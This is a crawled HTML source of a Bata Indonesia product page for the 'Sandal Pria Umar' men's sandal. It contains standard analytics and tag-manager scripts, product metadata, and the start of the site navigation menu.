

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-umar-540M_2022_8724065.html
body_size: 43438
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Sandal Pria Umar, BROWN , 8724065 | Bata</title>
    
    
        <meta name="description" content="(Online Exclusive) Sandal Pria Umar - | Bata Indonesia"/>
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/sandal-pria-umar-540M_TA8720654001M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/pria/","name":"Pria"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/pria/alas-kaki/","name":"Alas Kaki"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/pria/alas-kaki/sandal/","name":"Sandal"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Sandal Pria Umar","mpn":"540M_2022_8724065","sku":"540M_2022_8724065","brand":{"@type":"Brand","name":"PATA PATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Pata-Pata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Sandal Pria Umar, BROWN , 8724065 | Bata" />

<meta property="og:description" content="(Online Exclusive) Sandal Pria Umar - | Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/sandal-pria-umar-540M_TA8720654001M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-6112d552-a5cf-4ef0-8bad-952170b9d276","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aofju2ixzcoa22lltmlq-f-2597f101e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"27dcf292","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.138.154.0","ak.cport":56382,"ak.gh":"23.192.164.13","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768659735","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==9aL7tWCWYfM126Z6kr51ib+o4gii720Nkmr0uHEd/D2L03vO3ZztKoJLaj5YdcGuae7voCriFaEpey99iXr68C8MiwMs1B7Rni1dnk6ZHgbl9sf5SPSAn26g9ZzAwQhmtzmbHljvnYDBF8yjhSnlDLzNkiUItyFcsLvOgYsZo8AV3quOIsrh5O4mYRPm9Hr4oJAha4XChyl2dSRehbSoLn0PoK3H8GSzyyfb5Zoq/eeTKYoHBAF7bwLkS5+4RulZeIWDYX4ivSc7zSH18/rUxuOlatvCiz3ZG/jF793zOfU/e1CNGp89O158EvBK4dhmjNLb/+Otcunm+jntgkcRbhalHeBYklqit2PbLEI+MQHAV/GhbPuH9nQ6ixCqjndAZkJg22JuAYvyQl846iL7SjBKR/Dlj961g7Tmm7wQ98U=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_8724065" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
